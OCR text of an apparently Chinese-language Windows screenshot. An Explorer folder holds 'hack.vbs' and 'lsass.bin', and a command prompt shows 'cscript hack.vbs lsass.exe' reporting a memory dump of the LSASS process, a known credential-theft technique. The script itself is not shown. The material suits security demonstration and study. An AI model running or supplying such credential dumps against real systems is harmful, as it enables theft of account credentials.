 test
文件
主页
共享
查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
test
搜索"test"
名称 修改日期 类型 大小
hack.vbs 2024/5/7 17:17 VBScript Script 文件 2 KB
lsass.bin 2024/5/7 17:24 BIN 文件 55,982 KB
快速访问
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:) ES
本地磁盘 (E:)
本地磁盘 (E:)
网络
管理员: C:\Windows\system32\cmd.exe
C:\Users\zeroten\Desktop\test>cscript hack.vbs lsass.exe
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
Attempting to dump memory from lsass.exe:724 to lsass.bin
Memory saved to lsass.bin
C:\Users\zeroten\Desktop\test>